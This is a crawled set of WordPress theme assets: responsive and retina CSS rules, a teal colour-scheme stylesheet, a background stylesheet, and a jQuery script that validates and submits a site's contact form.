			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border-top:1px solid #cecece;
			border-left:1px solid #cecece;
		}
		.comment-name {
			margin-bottom:9px;
		}
		.comment-desc{
			margin-left: 5px;
    		margin-right: 5px;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
		
    }

/* #Mobile (Landscape) (3)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		nav#main-nav select {
			width:420px;
			display:block;
		}
		.header-rl-container {
			width:420px;
		}
		.header-rr-container {
			margin-bottom: 10px;
    		margin-top: 25px;
		}
		.search-text {
			width:75px;
		}
		.footer-copyright-bg .footer-menu-container {
			float: none;
			padding-bottom: 15px;
			padding-top: 5px;
		}
		.footer-copyright-container {
			float: none;
			margin-top: 0px;
			text-align:center !important;
		}
		/*********CAPTION*************/
		.caption-block {
			right:0px;
		}
		/***********BUY NOW**********/
		.buy-now-text-container {
			width:390px
		}
		.button-buy-container {
			margin-left: 135px;
		}
		.side-box-bg.buy-now {
			display:none;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 420px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-size: 18px;
			line-height: 22x;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		
		.error404-text {
			font-size: 28px;
			line-height: 32px;
		}
		.error404-container {
			margin-top: 55px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 167px;
		}
		.nl-img-container {
			display:block;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:block;
		}
		/*****FEATURES******/
		.features-demo article:first-child {
			margin-top:0 !important;
		}
		/*****OUR CLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: block;
		}
		.our-clients-container li {
			margin-right: 11px;
			margin-left: 11px;
		}
		/*****FOOTER*****/
		.m-minus {
			margin-top:0 !important;
		}
		/******BACK TO TOP BUTTON******/
		#back-top {
			position: fixed;
			bottom: 45px;
			right: 10px;
			padding:0;
			margin:0;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 295px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		.blog-info-container ul li.view {
			display:list-item;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			width: 70px;
			height: 70px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border:none;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
    }
	
/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {

		.search-submit {
			background-image: url(images/search-submit@2x.png) !important;
			background-size:12px  auto !important;
		}
		#facebook-link {
			background-image: url(images/social/facebook@2x.png);
			background-size:24px  auto;
		}
		#dribbble-link {
			background-image: url(images/social/dribbble@2x.png);
			background-size:24px  auto;
		}
		#flickr-link {
			background-image: url(images/social/flickr@2x.png);
			background-size:24px  auto;	
		}
		#googleplus-link {
			background-image: url(images/social/googleplus@2x.png);
			background-size:24px  auto;	
		}
		#linkedin-link {
			background-image: url(images/social/linkedin@2x.png);
			background-size:24px  auto;		
		}
		#pintrest-link {
			background-image: url(images/social/pintrest@2x.png);
			background-size:24px  auto;	
		}
		#rss-link {
			background-image: url(images/social/rss@2x.png);
			background-size:24px  auto;
		}
		#skype-link {
			background-image: url(images/social/skype@2x.png);
			background-size:24px  auto;	
		}
		#twitter-link {
			background-image: url(images/social/twitter@2x.png);
			background-size:24px  auto;
		}
		#vimeo-link {
			background-image: url(images/social/vimeo@2x.png);
			background-size:24px  auto;	
		}
		.img-holder.comp {
			background-image: url(images/icon-comp@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.seo {
			background-image: url(images/icon-seo@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.gears {
			background-image: url(images/icon-gears@2x.png);
			background-size: auto 60px ;
		}
		.jcarousel-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: auto 9px;
		}
		.jcarousel-next {
			background-image: url(images/next-small@2x.png);
			background-size: auto 9px;
		}
		/**************************************************/
		.features-check-list > li:before {
			background-image: url(images/features-check-icon@2x.png);
			background-size: auto 30px;
		}
		.portfolio-check-list > li:before {
			background-image: url(images/features-check-icon@2x.png);
			background-size: auto 30px;
		}
		.standart-post:after {
			background-image: url(images/icon-standart-post@2x.png);
			background-size: auto 19px;
		}
		.image-post:after {
			background-image: url(images/icon-image-post@2x.png);
			background-size: auto 19px;
		}
		.video-post:after {
			background-image: url(images/icon-video-post@2x.png);
			background-size: auto 19px;
		}
		.audio-post:after {
			background-image: url(images/icon-audio-post@2x.png);
			background-size: auto 19px;
		}
		.quote-post:after {
			background-image: url(images/icon-quote-post@2x.png);
			background-size: auto 19px;
		}
		.link-post:after {
			background-image: url(images/icon-link-post@2x.png);
			background-size: auto 19px;
		}
		.gallery-post:after {
			background-image: url(images/icon-gallery-post@2x.png);
			background-size: auto 19px;
		}
		.footer-loc:after {
			background-image: url(images/icon_footer_loc@2x.png);
			background-size: auto 19px;
		}
		.footer-phone:after {
			background-image: url(images/icon_footer_phone@2x.png);
			background-size: auto 19px;
		}
		.footer-mail:after {
			background-image: url(images/icon_footer_mail@2x.png);
			background-size: auto 19px;
		}
		#back-top a {
			background-image: url(images/back-top@2x.png);
			background-size: auto 19px;
		}
		.flex-direction-nav .flex-prev {
			background-image: url(images/prev-small@2x.png) !important;
			background-size: auto 19px !important;
		}
		.flex-direction-nav .flex-next {
			background-image: url(images/next-small@2x.png) !important;
			background-size: auto 19px !important;
		}
		.lp-item-text-container blockquote:before {
			background-image: url(images/quote2@2x.png)!important;
			background-size: auto 19px;
		
		}
		.contact-loc:after {
			background-image: url(images/icon_footer_loc@2x.png);
			background-size: auto 19px;
		}
		.contact-phone:after {
			background-image: url(images/icon_footer_phone@2x.png);
			background-size: auto 19px;
		}
		.contact-mail:after {
			background-image: url(images/icon_footer_mail@2x.png);
			background-size: auto 19px;
		}
		.view a.link {
			background-image: url(images/link-icon@2x.png);
			background-size: 21px auto;
		}
		.view a.zoom {
			background-image: url(images/zoom-icon@2x.png);
			background-size: 21px auto;  
		}
		.quote-content {
			background-image: url(images/quote@2x.png);
			background-size: 19px auto;
		}
		.footer-content-bg a.scrollup {
			background-image: url(images/scrollup@2x.png);
			background-size: 32px auto;
		}
		.logo-footer {
    		background-image: url(images/logo-footer@2x.png);
			background-size: 88px auto;
		}
		.r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #535961;
			background-size: 7px auto;
		}
		footer .r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #404040;
			background-size: 7px auto;
		}
		.icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll left 5px transparent;
			background-size: 14px auto;
		}
		.icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll left 4px transparent;
			background-size: 14px auto;
		}
		.icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll left 3px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll 15px 13px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.button.get-theme {
			background: url(images/icon-get-theme@2x.png) no-repeat scroll 14px center;
			background-size: 17px auto;
		}
		.iconed-box:before {
			background-image: url(images/box-icons@2x.png);
			background-size: 144px auto;
		}
		.styled-list > li:before {
			background-image: url(images/list-icons@2x.png);
			background-size: 15px 105px;
		}
		.ui-accordion-header span {
			background-image: url(images/plus@2x.png);
			background-size: 7px auto;
		}
		.ui-accordion-header-active span {
			background-image: url(images/minus@2x.png);
			background-size: 7px auto;
		}
		.portfolio-pagination .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.portfolio-pagination .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.port-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		blockquote:before {
    		background-image: url(images/quote@2x.png) !important;
			background-size: 19px auto !important;
		}
		.blog-info-container ul li.author {
			background-image: url(images/author-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.view {
			background-image: url(images/view-icon@2x.png);
			background-size: 16px auto;
		}
		.blog-info-container ul li.comment {
			background-image: url(images/comment-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.tag {
			background-image: url(images/tag-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-prev:hover {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-next:hover {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.nl-form-part-container {
			padding-bottom:16px;
		}
}


--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3
body_size: 5155
content:
/* nice #0CC
====================================================================== */

::selection
{
	color: white;
	background-color: #0CC;
}
::-moz-selection  
{
	color: white;
	background-color: #0CC;
}

.search-submit:hover {
	background-color: #0CC;
}
.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link  {
	background-color:#0CC;
}
.sf-menu li li a:hover{
	background: #0CC !important;
}
.logo-container:hover {
	background-color:#0CC;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	background-color:#0CC;/**/
}
.sf-menu li li a:hover{
	color: #fff !important;
	background: #0CC !important;
}
.ca-icon{
	background-color:#0CC;
}
.box1-img-container, .box1-img-container-inv {
	background-color:#0CC;
}
.box2-img-container {
	background-color:#0CC;
}
.block2-a:hover .box2-img-container-inv {
	background-color:#0CC;
}
.box3-img-container {
	background-color:#0CC;
}
.block3-a:hover .box3-img-container-inv {
	background-color:#0CC;
}
.box3-description-container {
	border-bottom:3px solid #0CC;
}
.box5-img-container, .box5-img-container-inv {
	background-color:#0CC;
}
.block5-a:hover .box5-img-container-inv {
	background-color:#0CC;
}
.comment-reply  a{
	background-color:#0CC;
}
.button-buy-container a{
	background-color: #0CC;
}
.nl-button {
	background-color: #0CC;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#0CC;
}
.lp-item-caption-container a:hover {
    color: #0CC;
}
.lp-item-text-container {
	border-bottom: 3px solid #0CC;
}
.lp-item-caption-container a:hover {
    color: #0CC;
}
.page-title-container {
	background-color:#0CC;
}
.contact-mail a:hover{
	color:#0CC;
}
.blog-item-title-cont a:hover {
	background-color:#0CC;
}
.pagination-1 a:hover {
	background-color:#0CC;
}
.pagination-1 a.pag-current {
	background:#0CC;
}
.skill-bar-content {
	background: #0CC;
}
.tag-cloud a:hover {
	background-color:#0CC;
}
.comment-name a:hover{
	color:#0CC;
}
.dropcap4 {
	background: none repeat scroll 0 0 #0CC;
}
#toggle-view .ui-accordion-header:hover {
	color:#0CC;
}
.box-icon i {
	background-color:#0CC;
}
.latest-post h4 a:hover {
	color:#0CC;
}
.footer-mail a:hover{
    color:#0CC;
}
.price-col-main .price-container {
	background-color:#0CC;
}
.pt-col-main {
	background-color:#0CC;

}
h1.pt-col-main {
	background-color:#0CC;
	color:#fff;
}
.button.gray:hover {
	background-color:#0CC; /*Change color*/
}
.view a.link {
	background-color: #0CC;
}
.view a.zoom {
	background-color: #0CC;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#0CC !important;
}
.blog-item-date-cont  {
	background-color:#0CC;
}
.blog-categories li a:hover{
	color:#0CC;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#0CC;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#0CC;
}
.latest-post-sidebar img:hover {
    border-color: #0CC;
}
.ui-accordion-header:hover a{
	color:#0CC;
}
.ui-accordion-header:hover span{
	background-color: #0CC;
}
.ui-accordion-header-active span {
	background-color: #0CC;
}
.latest-post h4 a:hover {
	color:#0CC;
}
.footer-mail a:hover{
    color:#0CC;
}
#footer-nav li a:hover {
	color:#0CC;
}
a.author:hover {
	color:#0CC;
}
.tweet_text a:hover, .tweet_time a:hover {
	color:#0CC;
}
.button {
	background-color:#0CC;
}
a {
    color: #0CC;
}
.a-invert:hover{
	color: #0CC;
}
.button.get-theme {
	background-color:#0CC;
}
.view a.link {
	background-color: #0CC;
}
.view a.zoom {
	background-color: #0CC;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#0CC !important;
}
#back-top a:hover {
	background-color: #0CC;
}
blockquote:before {
    background-color: #0CC;
}
blockquote {
    border-left: 2px solid #0CC;
}

.blog-categories li:first-child .blog-cat-icon {
	background-color: #0CC;
}

/****************SLIDER 2********************/
.flexslider .flex-prev:hover {
	background-color: #0CC;
}
.flexslider .flex-next:hover {
	background-color: #0CC;
}
.flex-control-paging li a.flex-active:hover {
    background-color: #0CC;
}
.flex-control-paging li a:hover {
    background-color: #0CC;
}

.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {
    background-color: #0CC;
}

/***************SLIDER 4*********************/
#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover {
	background-color: #0CC;
}
/**************SLIDER 5******************/
#sequence-theme .nav li img.active   {
  border-top: 5px solid #0CC;
}
#sequence-theme .next,
#sequence-theme .prev {
  background-color:#0CC;
}
.sequence-theme-6 #sequence-theme .next,
.sequence-theme-6 #sequence-theme .prev {
  background-color:#535961;
}
.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover {
  background-color:#0CC;
}
#sequence-theme .main-text {
	border-left:5px solid #0CC;
}
#sequence-theme .color {
	color:#0CC;
}
/*****************SLIDER 6*******************/
#sequence-theme h3 {
	color: #0CC;
}
#sequence .slide-2-yellow {
	color: #0CC;
}

--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3
body_size: 159
content:
/* background 5
====================================================================== */

body {
	 background-image: url("../../images/bg/debut_light.png");
}

--- FILE ---
content_type: text/javascript
request_url: http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0
body_size: 1475
content:
	jQuery(document).ready(function($) {
		jQuery('form#contact-form').submit(function() {
			jQuery('form#contact-form .error').remove();
			var hasError = false;
			jQuery('.requiredField').each(function() {
				if(jQuery.trim(jQuery(this).val()) == '') {
					var labelText = jQuery(this).prev('label').text();
					jQuery(this).parent().append('<div class="styled-box iconed-box error">You forgot to enter your '+labelText+'</div>');
					jQuery(this).addClass('inputError');
					hasError = true;
				} else if(jQuery(this).hasClass('email')) {
					var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
					if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
						var labelText = jQuery(this).prev('label').text();
						jQuery(this).parent().append('<div class="styled-box iconed-box error">You entered an invalid '+labelText+'</div>');
						jQuery(this).addClass('inputError');
						hasError = true;
					}
				}
			});
			if(!hasError) {
				$('form#contact-form input.submit').fadeOut('normal', function() {
				$(this).parent().append('');
				});
				var formInput = jQuery(this).serialize();
				var contact_success = document.getElementById("contact_success").value;
				jQuery.post(jQuery(this).attr('action'),formInput, function(data){
					jQuery('form#contact-form').slideUp("fast", function() {				   
						jQuery(this).before('<p class="styled-box iconed-box success"> '+contact_success+'.</p>');
					});
				});
			}
			
			return false;	
		});
	});